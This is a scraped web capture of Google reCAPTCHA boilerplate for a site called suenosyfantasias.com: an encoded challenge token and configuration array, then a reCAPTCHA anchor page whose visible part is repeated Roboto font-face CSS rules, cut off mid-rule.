kOwqHCpBR/w5hLw7nChsKcw5rDtMOwN2g8wqlJwp1EScK5VWfCvyXCsFVOw7fCtMKiFMKIYykWw6lLw77Dv1E/MAcJJzVgwoXCgcKKFMOHwq7CiMOeMQs7cjZHDyLDuA3DmsOYVHjDl8O8OMKSFsOXw4cPw5IswqDCmANLJMOPwo0TdsOZwoPCv8OWJsKyejTCi8O/L1fCi8K/P8Ocw5LCkUDCjMKWwoPClUjCmFPClnvDmGoww6sCwoUJX8OGw6UoehEiwpDDhA/CsMOTbcKLQyvDg8KKw5/[base64]/BMOOf0EHwprDtWDCvcOaw6nCs8KAwopnGQbCkEkHwr7Cs8OawoEPwrtdwo7CuHjCmkPCpcO2BsO8wroWPRB+W8K6R8K0Zn00OmMFW8OQTcOJasO/w6NWFiF4wqrCqcOFdcKLQsOcw4vDrcK7w6bCqRTDl3I8KcOJYMK9FsOHJMOhBsKbw7swwpNXwrXDoMK3fCZkI8Kvw6rCji3DvHEmZMK5Jm5eDknDgTwRHXnDijnDnsOlw7/CsnZEwqPCtEU2Yl9OVcO2wpkHw4xaw5NhJXTCjUsowpBbSkLCqA3DtDTDgsOaw7DCpAR/B8O1wq7DisOhDVhOUF11wqkFZ8Oww53Dm1NhwqhaQBAkwqFcw4bCsBoCfWp3w5dEQsOEBcKZw5vDhMKXw6Ymw6jCmBHDicKkwpsDOsKiwo1ywqN0aUpbw50HaMKhPj/DrsObAsO/UMKVC8O3FsOwZBDCgsKmOsO0w7s2LU91wrDChHrCpTrDr8OqRDPDvXpywrp9HcOqwqALw54besKxEcK4OyREbz4nw4MzwpvCjzXDqGYzw5nCtcOaa1gYVcOYwrrClUMpw4IEW8OVw5fCmMOLwo/Cv1rCrVxFfRsDesKRD8KkfcKTfMKIw6s/w6ZHw5dVeMOFw6kJecKed2laeMOxwo4Sw73ClQtvCSFSw7xIwrfCqxZ5wrLDusO8ZhwfH8KeNHnCiyrCjsKjWMOuLWDDjivCg8OKRcKZwpgUwpzDv8KPAnbCncOIVEhLwqtdehjDjgvDklPDuwLCuXFaw7E/w6Baw5NBw4k9w4bCr8OQaMKkSsKqwqfCn8OPwqZaSMOoOC/[base64]/DrQrCg3PDnGbCiG/DklzDn14pDXjCgFPDt0x2QMO6wq4VwpAzwqQ5wohUw59vPcKnOTzDjVV8CMKfw4EvfRAawrNZKMKIw59Sw5HCucOOwqpCB8OTwo1dSMKDwoLCs8KEw4rCmWlbwpbCo2sZL8KCd8KnYcK/wpZJw7ZxwppaQlXDuMOeVmLDkMKgEF8Fw57DiGxZYW7CisKPw4Ypw6x0GRpcKMKXwqrDqTzDhsOCUMOWQ8KuC8OkaUHCrMO2wqvDiiI8w6rDqsKHwpjDrCFcwrbCqcKXwrpXwpI/w6PDu14ZJUXCtcOVbcO8w5d3w5nDrRzCqlU+w7hNw4HCrx3DtCpWPMO5HHXDksKjOVbDoxY6fMKNwrXCk8OnVcKgBjY9wrt2f8KGw77DisK+w4vCosKuUwUMwrTCmndGCsKTw4XCgiwZLQXDgMK5wpESw4jDpVpTB8KswpzDuTrDrkt/wozDhcO6w5XCvsOyw7xdc8OlYHMXUMOcZlJSLA5zw5bCtCJDwqpvwqdBw5bDmSRzwofDpBpnwptZwq1UdADDj8KKwptuw7VQHANmw499wrHCqMOmORhmInHDg3zCkcKVwqTDozQNw44Ww7TCsQfDsMK4wo/CkVBSwopOwppaL8KqwrfDvUfDq3k1O3VewrjDvSLDkA7CsTVbwpfCjzbCuU05w7cCw6/DsS7DpMKpbsKLwobDksOow58dNCczw5lwN8K/wpLCjmjCs8KOw6hLwp7CrsOlwpDCvz9Uw5LClTJfYMO1LyQhwo3Dq8OBwrbDjB1YIsO5KcKMwp5HSMOTbUdIwqN/OsOvwosMw74Xw4rDtUYZwq3CgsKuwpTDgMKxdUEMVMOKDQ3CrXbDii8dwrzCscKlw7LCuWDDhsKjYyHDicKZwrnCnsKwck/CqH/CnwMXwrjClMKmAsKtBMKmw6xfwovDhMKzwqAPw5/Cm8KAw6XChDfDv0gKV8OxwoYbFlvCpsKqw6PCncOCwr3CgXXCj8ORw5vCgQnDg8KYwrTCuMKbw48sCgtlAMOpwp4DwrdUL8OuBRsQd8O1Bk7Dt8OjLcKTw6bClibDojViQyFTwqrDiQkne1DCjMKIPyvDnMOhw65yJV/[base64]/[base64]/DtsK2NkVAF8OkbRZiwprCh8KHBUdVw4F1CnkMw78aWAfCh8OVw6IXBcOVwoXCvMOWLFXCiMOIwrHCsSXDjMK9woAjw7sTeWnCr8K1IcOeTjTCt8KIPGPClsOOwpV3VEYPw6s/S0p3asOXwqJywoPCi8Osw5BYdhnCoE0BwpRWw7oFw4tdwr0kw4XCrsOKw7NSd8KXJi/Dg8K3woNxwofDmGnDp8Ojw6QsDGlUw67DpsK1w4ZrABt4w4zCpSDClsOib8KYw4zCl3hOwqFsw5wdwrnCuMK0w6ABYn7Dim/DnQXCosOTT8KQw51Nw5DDg8O+eR3ChVvCkGvCjFzCv8OHZcOga8KdSF/DvsKDw7LChsOZWMK5w7XDpsOESsKQH8OiOMOPw4tWW8OAEsK4w6XCkMKGwpgVwqtDwrkBw50YwqzDkcKHw5TCksKiQDtwFw1Xd0N3wotYw7jDt8OuwqrCoXnCqcOvShQ6wrZhLE11wp5QFVHDtAvDsjo+w4onw5cawqApwphdwrvCjDlkWcKuwrPDnz08wonDki/CjsK2WcKgwojDv8OMwq7CjcOOw6PDsEzCj2d6w6zCgmxVHcK3w6sDw5XCu1fCtMO3U8OKwrDClcOgPsKxw5V2GxnCmsOvHSIED0xvH0ZSNFzDtMOnYm1Dw4kewqoXHEVnw4vCp8O4FFJ2S8OQHEwdJiRPUMK/c8KJE8OVD8KFwr5Yw68Lw6lOwr1iwqkRaUkQRiRew6dJehjDlMOMw7JiwqrDuHjDiwnCgsO2w43CnWvCt8OOd8OBw5IHwr3DhXUUH1YdN8KmbDBZEcOcWMK8aR3CoE3DgcKtGD1CwpdMwqlewqPDg8ObVXweZMKMw6XDhAnDuCDCpMKKwp/CmmpGVys1wodRwqDChGrCmG3CvgxLwozCpHzDtU/CtwrDpsOtw68iw6BHLWfDpMKpw4g/w4YhHMKHw43Do8K8wrLChXVCwpnCpcO9K8OiwpvCjMOpwqlSwo3CksKYw6U0wpPCmcOBw6FKw6DCv0IDworCp8OSw6wkwoxWw7MWLMK0cDrDkyvDnsKYwoYYwq/Dn8OKVV/CmMKywq/CtGNrKcKiw7ZWwqrCgMKKXMKdPCHCogLCox7DkU85NcKWfFrDg8Kuw5J3wqYEM8KWwqrDtA7DrsOPMljCl1YjC8O9WcKcPTLCrzHDr1zDikdGRMK7wobDshRqGkdpdAU7V05pw5AjWAzDmErDkMKpw6rCqVMeaH/DuBkmE2bClsOmwrc0S8KSdEMUwqdsUVZnwoHDvsODw7vCgy0nwp9QYj1Bwo9jw43CmzB+wphTNcKPwqjClsOpwr0Uw5lHc8OFwoXDn8KLOcO4wqbDk1XDmQLCp8OlworCgz0hMDZuwqrDvAHDl8KnIyDCqCZjw57DlR3Cvwk0w5RUw5rDssOTwpYqwq7Cnw/DmsOVwrg7UyM0wqgIBsK1w6nCm0fDhUvCvzLCm8OMw51xwqTDsMK4wpnCsxJxRsOowoLDqsKJwroDfhnCtsKywpo5dcO/wrrChsONw4/DlcKEw4jDkyrDocKDwrV3w4oxwoEBHcOhDsKQwqFccsKfw4TCu8Kww7INQEAuWBPCqBbCqkHCkXnClFpXfsKwM8KNH8KkTnBmw5EiexjCj3PDgMOKCMKWwqvCnmJ/w6R/[base64]/AUfCvcOOwpRZBT/CnF9rw7DDjsOWw7XCmGjDj1XDscOEwowaw6J4ZBwPwrfCtTfCqsOqw7t2wpjDpMOtaMOSwr9QwoxPwrjDl1vDgcOLKlDDisONwojDucOPQ8Kkw4V4wq9ERUgmLztbGG/[base64]/[base64]/[base64]/CrDfDhzFWBcK2wrPCixvCk15IeCLDsRQ3w6bDvcOxfkQlw6NXwpMQwprDucOZw4YUwr0iwo7Dg8KkIMKvZsK7JMKpwqHCrcKywpkccMOYZk19w6/CusKGant/MXR/RG9sw7zChnksGSMuUWLCmx7DtRDCqVU9wq3DhDkewpXCrXrCjsKdwqc2dVIfHMKHekHDg8OiwqALSDTDuU5/[base64]/DvsKBS8OMM307O8K/w6wYccOpLQ3DmcKHYsKHw5Ngw6cyCibDhsOcVsKlUF7CusKRw5Ypw4oqw6bCo8Oxwq5dT14tUcKqw6dEA8O0wpxIwrVVwolLLMKoR2DCqcOeIMK/bMO/OQfCtMOnwpjCtsOkQFFKw5jDlHwIBhnDmF/Dsgdcw7DDoQvDkAAITSLCi19dwo/Dg8OHw53DqQ8Iw4fCqMO/[base64]/w5J0w75Xw6nDgRdSNhxECMKoDsKkbcK1W0kxWcOtwqzClcKgw7p6MMOnY8KDw5TCr8OhbsO6w4TDl3R1HsK9VGk4b8KywotvfEvDssKswoBkT2oTwoJOasO/wq1DYMO8wp7DvGMMeFYJw5Afw48VG08dQ8OCXMKePzTDu8KVw5LCpkZQXcKnUgM8wq/[base64]/[base64]/[base64]/DncOoQcO3G8Kaw7TChyh/GWHCvA5Fwqgew5zDsMOUAi9OwrzCm1Bww6bCrcOoT8OhdMOVZAouw5LCiTvCg0HCkXFqX8Kuw4V+QgIFwrVDZi7CgA0fdcKBw7HCiB5ww77CnTrCi8OPwovDtjTDscKDbsKIw5PCnwHDisOywrzCil/CmQtewogjwrMiOVnCn8OCw6LDpsODC8OYWgXCpMOKaxgEw4cObB7DvTjCv249E8OIaXfCqHrClsKEwo/CtsKAcywTw6nDrMKEwqwKw7ovw5nDgRfCtsKOw6FLw7JHw4JEwplMPsKZU2jDosOywqDDmsOAIcOSwqXDsXwvYcOoaGrDmH5iQsKcJ8O6wqRcdVpuwqRuwq7CgMO/[base64]/CgEo0w4nCl2AKZ1PCmirDkXLCu8KEf0vCmcOIDEs0wqTCi8KKwrIyScKow7ZzwpkawrtrHz5WMMKOwrp/wqPCon/CvMKORyDCgzTCgsOCwrsWem5EbBzCtcOIWMK/[base64]/w4Btw5F/Inh5FMKRMAPDrMKJUcOqO21wTT/[base64]/Yk0Mw4Rswoxqw5RBK8KoH8OGwrjDr1tNAcOXwpjDk8OHJAJfw4fCpg3DnA/[base64]/DohwBwq4rAXAmw509CDLCmVg3w79RN3xVw57Cg3g0w6teKcKiKCnDp33DgsOVw4HDssOcbsKdwq9jwrnDpsK1w6pjJ8Kpw6PCo8OMCsOtXjvDkMKVGSPChRV6NcKuw4TCg8OKcsOSNsKQwpvDnnLDizvCtT/ChTPDgMO7PhxTw4Azw5LCv8KMfn3CuWfCuTRzw7zClsKPb8KpwqM2wqd1wo/CmsOQCMK0CV3Dj8Kjw5PDl13CnmzDrcKMw4huAcOKFVIEb8OuNcKYPsK6CU08PsOswp4mMGLCkMKLbcOrw4xBwp89ZyVfw7EYwp/Ds8KmLMKDwp4+wqzDjsKBwoDCjhsCe8OzwprDrwvCmsOiw7Mbw5h1wpDDiMKPw5DDiRFlwr5fwpEOw6HChD7Cgk9+diZrOcKnw74rZ8Owwq/DoW/Dn8KZw4ISOcK7Tl3CqMO1GXgdFiJywqRhw4VEbEHDgcOPJBDDlsK6JAUEw4hjVsOsw7TConvCtHPCinbDncKcwrjCs8OAf8K/QDLCql0Rw41NU8Kgw4ELwrFQOMKZOkHDlsKzR8Oaw47DqMK+AFoAV8OiwrPDumIvwpDChRzDmsOqNMODSS/CnyrCphHCqsOUOF/DqzM1wqZRKmhtGcO7w4tkUsKkw5rCskfClX3Ct8KJw77DpDlVw7nDoyRXK8Obwr7Dhh/ChS9fw4TCkhsPwqHCnsKOQcKUYsK3w6/CkF49XS3DpTxxw6txWSHDhRJUwoPCisK9REMVwpwBwpZkwr48w5gbAsOpC8OqwoN0wrkMa2TDtC0uL8ONwpvCqhZ8wqQwwpnChsKq\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L1Ons4o5INB+c/WNrjvciCiG+TaQ+B0Mx04/dwf/MTI\\u003d\x22,1,0,null,1,1768960184641,0,0,[205,76,252,141,139],null,[238],\x22RC-MoZysKoNh7seTw\x22,null,null,null,null,null,\x220dAFcWeA7C_2kHFU31Vgfq_6ZOxQDbCzbwribgv8i-5EJSpDLg1U0wI1l7FftKOIHj6_nzqFlTqnkbjwgiD-JkCoIof16p5SIroQ\x22,1769042984757]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=54hfpsln36ag
body_size: 48537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
